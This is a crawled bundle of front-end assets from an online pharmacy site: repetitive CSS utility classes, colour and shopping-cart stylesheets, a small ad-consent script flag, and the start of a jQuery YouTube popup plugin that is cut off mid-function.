  .sm-bottom-133px {
    bottom: 133px !important;
  }

  .sm-bottom-134px {
    bottom: 134px !important;
  }

  .sm-bottom-135px {
    bottom: 135px !important;
  }

  .sm-bottom-136px {
    bottom: 136px !important;
  }

  .sm-bottom-137px {
    bottom: 137px !important;
  }

  .sm-bottom-138px {
    bottom: 138px !important;
  }

  .sm-bottom-139px {
    bottom: 139px !important;
  }

  .sm-bottom-140px {
    bottom: 140px !important;
  }

  .sm-bottom-141px {
    bottom: 141px !important;
  }

  .sm-bottom-142px {
    bottom: 142px !important;
  }

  .sm-bottom-143px {
    bottom: 143px !important;
  }

  .sm-bottom-144px {
    bottom: 144px !important;
  }

  .sm-bottom-145px {
    bottom: 145px !important;
  }

  .sm-bottom-146px {
    bottom: 146px !important;
  }

  .sm-bottom-147px {
    bottom: 147px !important;
  }

  .sm-bottom-148px {
    bottom: 148px !important;
  }

  .sm-bottom-149px {
    bottom: 149px !important;
  }

  .sm-bottom-150px {
    bottom: 150px !important;
  }

  /*-- Padding --*/
  .sm-padding-0px {
    padding: 0px !important;
  }

  .sm-padding-1px {
    padding: 1px !important;
  }

  .sm-padding-2px {
    padding: 2px !important;
  }

  .sm-padding-3px {
    padding: 3px !important;
  }

  .sm-padding-4px {
    padding: 4px !important;
  }

  .sm-padding-5px {
    padding: 5px !important;
  }

  .sm-padding-6px {
    padding: 6px !important;
  }

  .sm-padding-7px {
    padding: 7px !important;
  }

  .sm-padding-8px {
    padding: 8px !important;
  }

  .sm-padding-9px {
    padding: 9px !important;
  }

  .sm-padding-10px {
    padding: 10px !important;
  }

  .sm-padding-11px {
    padding: 11px !important;
  }

  .sm-padding-12px {
    padding: 12px !important;
  }

  .sm-padding-13px {
    padding: 13px !important;
  }

  .sm-padding-14px {
    padding: 14px !important;
  }

  .sm-padding-15px {
    padding: 15px !important;
  }

  .sm-padding-16px {
    padding: 16px !important;
  }

  .sm-padding-17px {
    padding: 17px !important;
  }

  .sm-padding-18px {
    padding: 18px !important;
  }

  .sm-padding-19px {
    padding: 19px !important;
  }

  .sm-padding-20px {
    padding: 20px !important;
  }

  .sm-padding-21px {
    padding: 21px !important;
  }

  .sm-padding-22px {
    padding: 22px !important;
  }

  .sm-padding-23px {
    padding: 23px !important;
  }

  .sm-padding-24px {
    padding: 24px !important;
  }

  .sm-padding-25px {
    padding: 25px !important;
  }

  .sm-padding-26px {
    padding: 26px !important;
  }

  .sm-padding-27px {
    padding: 27px !important;
  }

  .sm-padding-28px {
    padding: 28px !important;
  }

  .sm-padding-29px {
    padding: 29px !important;
  }

  .sm-padding-30px {
    padding: 30px !important;
  }

  .sm-padding-31px {
    padding: 31px !important;
  }

  .sm-padding-32px {
    padding: 32px !important;
  }

  .sm-padding-33px {
    padding: 33px !important;
  }

  .sm-padding-34px {
    padding: 34px !important;
  }

  .sm-padding-35px {
    padding: 35px !important;
  }

  .sm-padding-36px {
    padding: 36px !important;
  }

  .sm-padding-37px {
    padding: 37px !important;
  }

  .sm-padding-38px {
    padding: 38px !important;
  }

  .sm-padding-39px {
    padding: 39px !important;
  }

  .sm-padding-40px {
    padding: 40px !important;
  }

  .sm-padding-41px {
    padding: 41px !important;
  }

  .sm-padding-42px {
    padding: 42px !important;
  }

  .sm-padding-43px {
    padding: 43px !important;
  }

  .sm-padding-44px {
    padding: 44px !important;
  }

  .sm-padding-45px {
    padding: 45px !important;
  }

  .sm-padding-46px {
    padding: 46px !important;
  }

  .sm-padding-47px {
    padding: 47px !important;
  }

  .sm-padding-48px {
    padding: 48px !important;
  }

  .sm-padding-49px {
    padding: 49px !important;
  }

  .sm-padding-50px {
    padding: 50px !important;
  }

  .sm-padding-51px {
    padding: 51px !important;
  }

  .sm-padding-52px {
    padding: 52px !important;
  }

  .sm-padding-53px {
    padding: 53px !important;
  }

  .sm-padding-54px {
    padding: 54px !important;
  }

  .sm-padding-55px {
    padding: 55px !important;
  }

  .sm-padding-56px {
    padding: 56px !important;
  }

  .sm-padding-57px {
    padding: 57px !important;
  }

  .sm-padding-58px {
    padding: 58px !important;
  }

  .sm-padding-59px {
    padding: 59px !important;
  }

  .sm-padding-60px {
    padding: 60px !important;
  }

  .sm-padding-61px {
    padding: 61px !important;
  }

  .sm-padding-62px {
    padding: 62px !important;
  }

  .sm-padding-63px {
    padding: 63px !important;
  }

  .sm-padding-64px {
    padding: 64px !important;
  }

  .sm-padding-65px {
    padding: 65px !important;
  }

  .sm-padding-66px {
    padding: 66px !important;
  }

  .sm-padding-67px {
    padding: 67px !important;
  }

  .sm-padding-68px {
    padding: 68px !important;
  }

  .sm-padding-69px {
    padding: 69px !important;
  }

  .sm-padding-70px {
    padding: 70px !important;
  }

  .sm-padding-71px {
    padding: 71px !important;
  }

  .sm-padding-72px {
    padding: 72px !important;
  }

  .sm-padding-73px {
    padding: 73px !important;
  }

  .sm-padding-74px {
    padding: 74px !important;
  }

  .sm-padding-75px {
    padding: 75px !important;
  }

  .sm-padding-76px {
    padding: 76px !important;
  }

  .sm-padding-77px {
    padding: 77px !important;
  }

  .sm-padding-78px {
    padding: 78px !important;
  }

  .sm-padding-79px {
    padding: 79px !important;
  }

  .sm-padding-80px {
    padding: 80px !important;
  }

  .sm-padding-81px {
    padding: 81px !important;
  }

  .sm-padding-82px {
    padding: 82px !important;
  }

  .sm-padding-83px {
    padding: 83px !important;
  }

  .sm-padding-84px {
    padding: 84px !important;
  }

  .sm-padding-85px {
    padding: 85px !important;
  }

  .sm-padding-86px {
    padding: 86px !important;
  }

  .sm-padding-87px {
    padding: 87px !important;
  }

  .sm-padding-88px {
    padding: 88px !important;
  }

  .sm-padding-89px {
    padding: 89px !important;
  }

  .sm-padding-90px {
    padding: 90px !important;
  }

  .sm-padding-91px {
    padding: 91px !important;
  }

  .sm-padding-92px {
    padding: 92px !important;
  }

  .sm-padding-93px {
    padding: 93px !important;
  }

  .sm-padding-94px {
    padding: 94px !important;
  }

  .sm-padding-95px {
    padding: 95px !important;
  }

  .sm-padding-96px {
    padding: 96px !important;
  }

  .sm-padding-97px {
    padding: 97px !important;
  }

  .sm-padding-98px {
    padding: 98px !important;
  }

  .sm-padding-99px {
    padding: 99px !important;
  }

  .sm-padding-100px {
    padding: 100px !important;
  }

  .sm-padding-101px {
    padding: 101px !important;
  }

  .sm-padding-102px {
    padding: 102px !important;
  }

  .sm-padding-103px {
    padding: 103px !important;
  }

  .sm-padding-104px {
    padding: 104px !important;
  }

  .sm-padding-105px {
    padding: 105px !important;
  }

  .sm-padding-106px {
    padding: 106px !important;
  }

  .sm-padding-107px {
    padding: 107px !important;
  }

  .sm-padding-108px {
    padding: 108px !important;
  }

  .sm-padding-109px {
    padding: 109px !important;
  }

  .sm-padding-110px {
    padding: 110px !important;
  }

  .sm-padding-111px {
    padding: 111px !important;
  }

  .sm-padding-112px {
    padding: 112px !important;
  }

  .sm-padding-113px {
    padding: 113px !important;
  }

  .sm-padding-114px {
    padding: 114px !important;
  }

  .sm-padding-115px {
    padding: 115px !important;
  }

  .sm-padding-116px {
    padding: 116px !important;
  }

  .sm-padding-117px {
    padding: 117px !important;
  }

  .sm-padding-118px {
    padding: 118px !important;
  }

  .sm-padding-119px {
    padding: 119px !important;
  }

  .sm-padding-120px {
    padding: 120px !important;
  }

  .sm-padding-121px {
    padding: 121px !important;
  }

  .sm-padding-122px {
    padding: 122px !important;
  }

  .sm-padding-123px {
    padding: 123px !important;
  }

  .sm-padding-124px {
    padding: 124px !important;
  }

  .sm-padding-125px {
    padding: 125px !important;
  }

  .sm-padding-126px {
    padding: 126px !important;
  }

  .sm-padding-127px {
    padding: 127px !important;
  }

  .sm-padding-128px {
    padding: 128px !important;
  }

  .sm-padding-129px {
    padding: 129px !important;
  }

  .sm-padding-130px {
    padding: 130px !important;
  }

  .sm-padding-131px {
    padding: 131px !important;
  }

  .sm-padding-132px {
    padding: 132px !important;
  }

  .sm-padding-133px {
    padding: 133px !important;
  }

  .sm-padding-134px {
    padding: 134px !important;
  }

  .sm-padding-135px {
    padding: 135px !important;
  }

  .sm-padding-136px {
    padding: 136px !important;
  }

  .sm-padding-137px {
    padding: 137px !important;
  }

  .sm-padding-138px {
    padding: 138px !important;
  }

  .sm-padding-139px {
    padding: 139px !important;
  }

  .sm-padding-140px {
    padding: 140px !important;
  }

  .sm-padding-141px {
    padding: 141px !important;
  }

  .sm-padding-142px {
    padding: 142px !important;
  }

  .sm-padding-143px {
    padding: 143px !important;
  }

  .sm-padding-144px {
    padding: 144px !important;
  }

  .sm-padding-145px {
    padding: 145px !important;
  }

  .sm-padding-146px {
    padding: 146px !important;
  }

  .sm-padding-147px {
    padding: 147px !important;
  }

  .sm-padding-148px {
    padding: 148px !important;
  }

  .sm-padding-149px {
    padding: 149px !important;
  }

  .sm-padding-150px {
    padding: 150px !important;
  }

  /*-- Auto ---*/
  /*-- Padding --*/
  .sm-ptb-0px {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
  }

  .sm-ptb-1px {
    padding-top: 1px !important;
    padding-bottom: 1px !important;
  }

  .sm-ptb-2px {
    padding-top: 2px !important;
    padding-bottom: 2px !important;
  }

  .sm-ptb-3px {
    padding-top: 3px !important;
    padding-bottom: 3px !important;
  }

  .sm-ptb-4px {
    padding-top: 4px !important;
    padding-bottom: 4px !important;
  }

  .sm-ptb-5px {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
  }

  .sm-ptb-6px {
    padding-top: 6px !important;
    padding-bottom: 6px !important;
  }

  .sm-ptb-7px {
    padding-top: 7px !important;
    padding-bottom: 7px !important;
  }

  .sm-ptb-8px {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
  }

  .sm-ptb-9px {
    padding-top: 9px !important;
    padding-bottom: 9px !important;
  }

  .sm-ptb-10px {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }

  .sm-ptb-11px {
    padding-top: 11px !important;
    padding-bottom: 11px !important;
  }

  .sm-ptb-12px {
    padding-top: 12px !important;
    padding-bottom: 12px !important;
  }

  .sm-ptb-13px {
    padding-top: 13px !important;
    padding-bottom: 13px !important;
  }

  .sm-ptb-14px {
    padding-top: 14px !important;
    padding-bottom: 14px !important;
  }

  .sm-ptb-15px {
    padding-top: 15px !important;
    padding-bottom: 15px !important;
  }

  .sm-ptb-16px {
    padding-top: 16px !important;
    padding-bottom: 16px !important;
  }

  .sm-ptb-17px {
    padding-top: 17px !important;
    padding-bottom: 17px !important;
  }

  .sm-ptb-18px {
    padding-top: 18px !important;
    padding-bottom: 18px !important;
  }

  .sm-ptb-19px {
    padding-top: 19px !important;
    padding-bottom: 19px !important;
  }

  .sm-ptb-20px {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
  }

  .sm-ptb-21px {
    padding-top: 21px !important;
    padding-bottom: 21px !important;
  }

  .sm-ptb-22px {
    padding-top: 22px !important;
    padding-bottom: 22px !important;
  }

  .sm-ptb-23px {
    padding-top: 23px !important;
    padding-bottom: 23px !important;
  }

  .sm-ptb-24px {
    padding-top: 24px !important;
    padding-bottom: 24px !important;
  }

  .sm-ptb-25px {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
  }

  .sm-ptb-26px {
    padding-top: 26px !important;
    padding-bottom: 26px !important;
  }

  .sm-ptb-27px {
    padding-top: 27px !important;
    padding-bottom: 27px !important;
  }

  .sm-ptb-28px {
    padding-top: 28px !important;
    padding-bottom: 28px !important;
  }

  .sm-ptb-29px {
    padding-top: 29px !important;
    padding-bottom: 29px !important;
  }

  .sm-ptb-30px {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
  }

  .sm-ptb-31px {
    padding-top: 31px !important;
    padding-bottom: 31px !important;
  }

  .sm-ptb-32px {
    padding-top: 32px !important;
    padding-bottom: 32px !important;
  }

  .sm-ptb-33px {
    padding-top: 33px !important;
    padding-bottom: 33px !important;
  }

  .sm-ptb-34px {
    padding-top: 34px !important;
    padding-bottom: 34px !important;
  }

  .sm-ptb-35px {
    padding-top: 35px !important;
    padding-bottom: 35px !important;
  }

  .sm-ptb-36px {
    padding-top: 36px !important;
    padding-bottom: 36px !important;
  }

  .sm-ptb-37px {
    padding-top: 37px !important;
    padding-bottom: 37px !important;
  }

  .sm-ptb-38px {
    padding-top: 38px !important;
    padding-bottom: 38px !important;
  }

  .sm-ptb-39px {
    padding-top: 39px !important;
    padding-bottom: 39px !important;
  }

  .sm-ptb-40px {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }

  .sm-ptb-41px {
    padding-top: 41px !important;
    padding-bottom: 41px !important;
  }

  .sm-ptb-42px {
    padding-top: 42px !important;
    padding-bottom: 42px !important;
  }

  .sm-ptb-43px {
    padding-top: 43px !important;
    padding-bottom: 43px !important;
  }

  .sm-ptb-44px {
    padding-top: 44px !important;
    padding-bottom: 44px !important;
  }

  .sm-ptb-45px {
    padding-top: 45px !important;
    padding-bottom: 45px !important;
  }

  .sm-ptb-46px {
    padding-top: 46px !important;
    padding-bottom: 46px !important;
  }

  .sm-ptb-47px {
    padding-top: 47px !important;
    padding-bottom: 47px !important;
  }

  .sm-ptb-48px {
    padding-top: 48px !important;
    padding-bottom: 48px !important;
  }

  .sm-ptb-49px {
    padding-top: 49px !important;
    padding-bottom: 49px !important;
  }

  .sm-ptb-50px {
    padding-top: 50px !important;
    padding-bottom: 50px !important;
  }

  .sm-ptb-51px {
    padding-top: 51px !important;
    padding-bottom: 51px !important;
  }

  .sm-ptb-52px {
    padding-top: 52px !important;
    padding-bottom: 52px !important;
  }

  .sm-ptb-53px {
    padding-top: 53px !important;
    padding-bottom: 53px !important;
  }

  .sm-ptb-54px {
    padding-top: 54px !important;
    padding-bottom: 54px !important;
  }

  .sm-ptb-55px {
    padding-top: 55px !important;
    padding-bottom: 55px !important;
  }

  .sm-ptb-56px {
    padding-top: 56px !important;
    padding-bottom: 56px !important;
  }

  .sm-ptb-57px {
    padding-top: 57px !important;
    padding-bottom: 57px !important;
  }

  .sm-ptb-58px {
    padding-top: 58px !important;
    padding-bottom: 58px !important;
  }

  .sm-ptb-59px {
    padding-top: 59px !important;
    padding-bottom: 59px !important;
  }

  .sm-ptb-60px {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
  }

  .sm-ptb-61px {
    padding-top: 61px !important;
    padding-bottom: 61px !important;
  }

  .sm-ptb-62px {
    padding-top: 62px !important;
    padding-bottom: 62px !important;
  }

  .sm-ptb-63px {
    padding-top: 63px !important;
    padding-bottom: 63px !important;
  }

  .sm-ptb-64px {
    padding-top: 64px !important;
    padding-bottom: 64px !important;
  }

  .sm-ptb-65px {
    padding-top: 65px !important;
    padding-bottom: 65px !important;
  }

  .sm-ptb-66px {
    padding-top: 66px !important;
    padding-bottom: 66px !important;
  }

  .sm-ptb-67px {
    padding-top: 67px !important;
    padding-bottom: 67px !important;
  }

  .sm-ptb-68px {
    padding-top: 68px !important;
    padding-bottom: 68px !important;
  }

  .sm-ptb-69px {
    padding-top: 69px !important;
    padding-bottom: 69px !important;
  }

  .sm-ptb-70px {
    padding-top: 70px !important;
    padding-bottom: 70px !important;
  }

  .sm-ptb-71px {
    padding-top: 71px !important;
    padding-bottom: 71px !important;
  }

  .sm-ptb-72px {
    padding-top: 72px !important;
    padding-bottom: 72px !important;
  }

  .sm-ptb-73px {
    padding-top: 73px !important;
    padding-bottom: 73px !important;
  }

  .sm-ptb-74px {
    padding-top: 74px !important;
    padding-bottom: 74px !important;
  }

  .sm-ptb-75px {
    padding-top: 75px !important;
    padding-bottom: 75px !important;
  }

  .sm-ptb-76px {
    padding-top: 76px !important;
    padding-bottom: 76px !important;
  }

  .sm-ptb-77px {
    padding-top: 77px !important;
    padding-bottom: 77px !important;
  }

  .sm-ptb-78px {
    padding-top: 78px !important;
    padding-bottom: 78px !important;
  }

  .sm-ptb-79px {
    padding-top: 79px !important;
    padding-bottom: 79px !important;
  }

  .sm-ptb-80px {
    padding-top: 80px !important;
    padding-bottom: 80px !important;
  }

  .sm-ptb-81px {
    padding-top: 81px !important;
    padding-bottom: 81px !important;
  }

  .sm-ptb-82px {
    padding-top: 82px !important;
    padding-bottom: 82px !important;
  }

  .sm-ptb-83px {
    padding-top: 83px !important;
    padding-bottom: 83px !important;
  }

  .sm-ptb-84px {
    padding-top: 84px !important;
    padding-bottom: 84px !important;
  }

  .sm-ptb-85px {
    padding-top: 85px !important;
    padding-bottom: 85px !important;
  }

  .sm-ptb-86px {
    padding-top: 86px !important;
    padding-bottom: 86px !important;
  }

  .sm-ptb-87px {
    padding-top: 87px !important;
    padding-bottom: 87px !important;
  }

  .sm-ptb-88px {
    padding-top: 88px !important;
    padding-bottom: 88px !important;
  }

  .sm-ptb-89px {
    padding-top: 89px !important;
    padding-bottom: 89px !important;
  }

  .sm-ptb-90px {
    padding-top: 90px !important;
    padding-bottom: 90px !important;
  }

  .sm-ptb-91px {
    padding-top: 91px !important;
    padding-bottom: 91px !important;
  }

  .sm-ptb-92px {
    padding-top: 92px !important;
    padding-bottom: 92px !important;
  }

  .sm-ptb-93px {
    padding-top: 93px !important;
    padding-bottom: 93px !important;
  }

  .sm-ptb-94px {
    padding-top: 94px !important;
    padding-bottom: 94px !important;
  }

  .sm-ptb-95px {
    padding-top: 95px !important;
    padding-bottom: 95px !important;
  }

  .sm-ptb-96px {
    padding-top: 96px !important;
    padding-bottom: 96px !important;
  }

  .sm-ptb-97px {
    padding-top: 97px !important;
    padding-bottom: 97px !important;
  }

  .sm-ptb-98px {
    padding-top: 98px !important;
    padding-bottom: 98px !important;
  }

  .sm-ptb-99px {
    padding-top: 99px !important;
    padding-bottom: 99px !important;
  }

  .sm-ptb-100px {
    padding-top: 100px !important;
    padding-bottom: 100px !important;
  }

  .sm-ptb-101px {
    padding-top: 101px !important;
    padding-bottom: 101px !important;
  }

  .sm-ptb-102px {
    padding-top: 102px !important;
    padding-bottom: 102px !important;
  }

  .sm-ptb-103px {
    padding-top: 103px !important;
    padding-bottom: 103px !important;
  }

  .sm-ptb-104px {
    padding-top: 104px !important;
    padding-bottom: 104px !important;
  }

  .sm-ptb-105px {
    padding-top: 105px !important;
    padding-bottom: 105px !important;
  }

  .sm-ptb-106px {
    padding-top: 106px !important;
    padding-bottom: 106px !important;
  }

  .sm-ptb-107px {
    padding-top: 107px !important;
    padding-bottom: 107px !important;
  }

  .sm-ptb-108px {
    padding-top: 108px !important;
    padding-bottom: 108px !important;
  }

  .sm-ptb-109px {
    padding-top: 109px !important;
    padding-bottom: 109px !important;
  }

  .sm-ptb-110px {
    padding-top: 110px !important;
    padding-bottom: 110px !important;
  }

  .sm-ptb-111px {
    padding-top: 111px !important;
    padding-bottom: 111px !important;
  }

  .sm-ptb-112px {
    padding-top: 112px !important;
    padding-bottom: 112px !important;
  }

  .sm-ptb-113px {
    padding-top: 113px !important;
    padding-bottom: 113px !important;
  }

  .sm-ptb-114px {
    padding-top: 114px !important;
    padding-bottom: 114px !important;
  }

  .sm-ptb-115px {
    padding-top: 115px !important;
    padding-bottom: 115px !important;
  }

  .sm-ptb-116px {
    padding-top: 116px !important;
    padding-bottom: 116px !important;
  }

  .sm-ptb-117px {
    padding-top: 117px !important;
    padding-bottom: 117px !important;
  }

  .sm-ptb-118px {
    padding-top: 118px !important;
    padding-bottom: 118px !important;
  }

  .sm-ptb-119px {
    padding-top: 119px !important;
    padding-bottom: 119px !important;
  }

  .sm-ptb-120px {
    padding-top: 120px !important;
    padding-bottom: 120px !important;
  }

  .sm-ptb-121px {
    padding-top: 121px !important;
    padding-bottom: 121px !important;
  }

  .sm-ptb-122px {
    padding-top: 122px !important;
    padding-bottom: 122px !important;
  }

  .sm-ptb-123px {
    padding-top: 123px !important;
    padding-bottom: 123px !important;
  }

  .sm-ptb-124px {
    padding-top: 124px !important;
    padding-bottom: 124px !important;
  }

  .sm-ptb-125px {
    padding-top: 125px !important;
    padding-bottom: 125px !important;
  }

  .sm-ptb-126px {
    padding-top: 126px !important;
    padding-bottom: 126px !important;
  }

  .sm-ptb-127px {
    padding-top: 127px !important;
    padding-bottom: 127px !important;
  }

  .sm-ptb-128px {
    padding-top: 128px !important;
    padding-bottom: 128px !important;
  }

  .sm-ptb-129px {
    padding-top: 129px !important;
    padding-bottom: 129px !important;
  }

  .sm-ptb-130px {
    padding-top: 130px !important;
    padding-bottom: 130px !important;
  }

  .sm-ptb-131px {
    padding-top: 131px !important;
    padding-bottom: 131px !important;
  }

  .sm-ptb-132px {
    padding-top: 132px !important;
    padding-bottom: 132px !important;
  }

  .sm-ptb-133px {
    padding-top: 133px !important;
    padding-bottom: 133px !important;
  }

  .sm-ptb-134px {
    padding-top: 134px !important;
    padding-bottom: 134px !important;
  }

  .sm-ptb-135px {
    padding-top: 135px !important;
    padding-bottom: 135px !important;
  }

  .sm-ptb-136px {
    padding-top: 136px !important;
    padding-bottom: 136px !important;
  }

  .sm-ptb-137px {
    padding-top: 137px !important;
    padding-bottom: 137px !important;
  }

  .sm-ptb-138px {
    padding-top: 138px !important;
    padding-bottom: 138px !important;
  }

  .sm-ptb-139px {
    padding-top: 139px !important;
    padding-bottom: 139px !important;
  }

  .sm-ptb-140px {
    padding-top: 140px !important;
    padding-bottom: 140px !important;
  }

  .sm-ptb-141px {
    padding-top: 141px !important;
    padding-bottom: 141px !important;
  }

  .sm-ptb-142px {
    padding-top: 142px !important;
    padding-bottom: 142px !important;
  }

  .sm-ptb-143px {
    padding-top: 143px !important;
    padding-bottom: 143px !important;
  }

  .sm-ptb-144px {
    padding-top: 144px !important;
    padding-bottom: 144px !important;
  }

  .sm-ptb-145px {
    padding-top: 145px !important;
    padding-bottom: 145px !important;
  }

  .sm-ptb-146px {
    padding-top: 146px !important;
    padding-bottom: 146px !important;
  }

  .sm-ptb-147px {
    padding-top: 147px !important;
    padding-bottom: 147px !important;
  }

  .sm-ptb-148px {
    padding-top: 148px !important;
    padding-bottom: 148px !important;
  }

  .sm-ptb-149px {
    padding-top: 149px !important;
    padding-bottom: 149px !important;
  }

  .sm-ptb-150px {
    padding-top: 150px !important;
    padding-bottom: 150px !important;
  }

  /*-- Auto ---*/
  .sm-right-auto {
    right: auto !important;
  }

  .sm-left-auto {
    left: auto !important;
  }

  .sm-top-auto {
    top: auto !important;
  }

  .sm-bottom-auto {
    bottom: auto !important;
  }

  .sm-all-auto {
    right: auto !important;
    left: auto !important;
    top: auto !important;
    bottom: auto !important;
  }

  .hotel-list .hotel-thum {
    float: none;
    display: block;
    margin: auto;
    padding-top: 10px;
  }

  .full-screen-intro {
    height: auto;
  }

  ul.footer-menu {
    padding: 0;
    margin: 0;
  }
  ul.footer-menu li {
    width: 100%;
    float: none;
  }

  .thum img {
    min-width: 100%;
    height: auto;
  }
}
@media only screen and (max-width: 450px) {
  .thum-xs {
    margin: 0px !important;
  }
  .thum-xs img {
    min-width: 100%;
    height: auto;
    margin: 0px !important;
  }

  #search-filter-2 {
    margin-top: 0px;
    padding-top: 50px;
  }

  #search-filter-2 .col-travelz-2 {
    width: 100%;
    float: left;
    padding-right: 0px;
  }
}

/* fa fa-eye icon style */

.field-icon {
    float: right;
    padding: auto;
    margin-left: -50px;
    margin-top: -40px;
    position: relative;
    z-index: 2;
}

/*# sourceMappingURL=style.css.map */

/* style of the input of quantity in drug detail blade*/
.quantity input[type="number"] {
    border-left: none;
    border-right: none;
    width: 50px;
    height: 40px;
    padding: 0;
    text-align: center;
}

.quantity input[type="button"], .quantity input[type="number"] {
    display: inline-block;
    color: #777;
}

/*style of the drugstore slider in drug detail blade*/

/* equal card height */
.row-equal > div[class*='col-'] {
    display: flex;
    flex: 1 0 auto;
}
.row-equal .card {
    width: 100%;
}
/* ensure equal card height inside carousel */
.carousel-inner>.row-equal.active,
   .carousel-inner>.row-equal.next,
      .carousel-inner>.row-equal.prev {
  display: flex;
}
/* prevent flicker during transition */
.carousel-inner>.row-equal.active.left,
   .carousel-inner>.row-equal.active.right {
    opacity: 0.5;
    display: flex;
}
#reclamation_button:hover{
    cursor: pointer;
}
.sender-buble{
    text-align: justify;
    border-radius: 4px;
    background-color: #39b869;
    width: 70%;
    padding: 15px 20px;
    margin-left: auto;
    margin-right: 0;
    color: #ffffff;
    font-size: 15px;
}
.receiver-buble{
    text-align: justify;
    border-radius: 4px;
    background-color: #3f91d4;
    width: 70%;
    padding: 15px 20px;
    margin-left: 0;
    margin-right: auto;
    color: #ffffff;
    margin-top: 15px;
    font-size: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://pharmacy.pharmadream.io/theme/assets/css/colors/main.css
body_size: 18
content:
.ba-1 {
  background-color: #1E88E5; }

.ba-2 {
  background-color: #3396ff; }

.ba-3 {
  background-color: #fef1f4; }

.ba-4 {
  background-color: #2962FF; }

/*--- Global Background ---*/
.background-main-color {
  background-color: #0864b2; }

.background-second-color {
  background-color: #007cff; }

/*--- Text Color ---*/
.text-main-color {
  color: #0864b2; }

.text-second-color {
  color: #007cff; }

/*--- Border Main Color ---*/
.border-main-color {
  border-color: #0864b2 !important; }

.border-second-color {
  border-color: #007cff !important; }

ul.pagination.color li a {
  background-color: #0864b2; }

ul.pagination.color-1 li a {
  background-color: #007cff; }

a.btn-outline-primary {
  border-color: #0864b2;
  color: #0864b2; }
  a.btn-outline-primary:hover {
    background-color: #0864b2; }

section .section-title h1 span {
  color: #0864b2; }

.owl-theme .owl-controls .owl-page span {
  border: 1px solid #0864b2; }

.widget h4.widget-title {
  color: #0864b2; }

.widget.widget_nav_menu ul li a:before,
.widget.widget_recent_entries ul li a:before,
.widget.widget_recent_comments ul li a:before,
.widget.widget_archive ul li a:before,
.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before,
.widget.widget_rss ul li a:before {
  color: #0864b2; }

h4.table-title {
  color: #0864b2; }

.nav-tabs-2 .nav-link {
  background-color: #0864b2; }

.timeline-item .date:before {
  color: #0864b2; }

header a.model-link span {
  background-color: #0864b2; }

header ul.nav-menu > li.active > a {
  color: #0864b2; }
header ul.nav-menu > li > a:hover {
  color: #0864b2; }

.mega-links-4columns ul.sub-menu-columns > li > a {
  color: #0864b2; }

header a.model-link span {
  background-color: #0864b2; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css
request_url: https://pharmacy.pharmadream.io/theme/assets/css/cart.css
body_size: 153
content:

.lighter-text {
    color: #ABB0BE;
}

.main-color-text {
    color: #6394F8;
}

.container-cart {
    right: 120px;
    z-index: 900;
    position: fixed;

}

.shopping-cart {
    margin: 10px 0;
    float: right;
    background: white;
    width: 320px;
    position: relative;
    border-radius: 3px;
    padding: 20px;
    display: none;
}

.shopping-cart .shopping-cart-header {
    border-bottom: 1px solid #E8E8E8;
    padding-bottom: 15px;
}

.shopping-cart .shopping-cart-header .shopping-cart-total {
    float: right;
}

.shopping-cart .shopping-cart-items {
    overflow-y: auto;
    padding-top: 20px;
    height: 300px;
}

.shopping-cart .shopping-cart-items li {
    margin-bottom: 18px;
}

.shopping-cart .shopping-cart-items ol {
    list-style-type: decimal;
}

.shopping-cart .shopping-cart-items img {
    float: left;
    margin-right: 12px;
}

.shopping-cart .shopping-cart-items .item-name {
    display: block;
    padding-top: 10px;
    font-size: 16px;
}

.shopping-cart .shopping-cart-items .item-price {
    color: #6394F8;
    margin-right: 8px;
}

.shopping-cart .shopping-cart-items .item-quantity {
    color: #ABB0BE;
}

.shopping-cart:after {
    bottom: 100%;
    left: 89%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-bottom-color: white;
    border-width: 8px;
    margin-left: -8px;
}

.cart-icon {
    color: #515783;
    font-size: 24px;
    margin-right: 7px;
    float: left;
}

.button-cart {
    background: #6394F8;
    color: white;
    text-align: center;
    padding: 12px;
    text-decoration: none;
    display: block;
    border-radius: 3px;
    font-size: 16px;
    margin: 25px 0 15px 0;
}

.button-cart:hover {
    background: #729ef9;
}

.clearfix-cart:after {
    content: "";
    display: table;
    clear: both;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXnetsVHjjpDiBLfyW2r33ODZgCAyO42rLNLw0ZBQP3TeSc_WrAwtb-tjAPfXwDUnGjk4PHTDL50H5iYKCYYQrpR9-_LWecQFO_g0mXALwMP60kB8-t5irG8UN4-boXZO6SqRNi6Bh_E6uL9R3VPb9RQ5eaJg9O7aPx28Vv5x0xTXSDrBZOKKKothMQ/_/collisionadmarker._ads/css//banners/ad10./games_ad_/adsyndication.
body_size: -1289
content:
window['24fb18e9-f65d-4435-90d7-910c25dfbed9'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://pharmacy.pharmadream.io/theme/assets/js/YouTubePopUp.jquery.js
body_size: 393
content:
/*
	Name: YouTubePopUp
	Description: jQuery plugin to display YouTube or Vimeo video in PopUp, responsive and retina, easy to use.
	Version: 1.0.0
    Plugin URL: http://wp-time.com/youtube-popup-jquery-plugin/
	Written By: Qassim Hassan
	Twitter: @QQQHZ
	Websites: wp-time.com | qass.im | wp-plugins.in
	Dual licensed under the MIT and GPL licenses:
		http://www.opensource.org/licenses/mit-license.php
		http://www.gnu.org/licenses/gpl.html
	Copyright (c) 2018- Qassim Hassan
*/

(function ($) {

    $.fn.YouTubePopUp = function (options) {

        var YouTubePopUpOptions = $.extend({
            autoplay: 1
        }, options);

        $(this).on('click', function (e) {

            var youtubeLink = $(this).attr("href");

            if (youtubeLink.match(/(youtube.com)/)) {
                var split_c = "v=";
                var split_n = 1;
            }

            if (youtubeLink.match(/(youtu.be)/) || youtubeLink.match(/(vimeo.com\/)+[0-9]/)) {
                var split_c = "/";
                var split_n = 3;
            }

            if (youtubeLink.match(/(vimeo.com\/)+[a-zA-Z]/)) {
                var split_c = "/";
                var split_n = 5;
            }

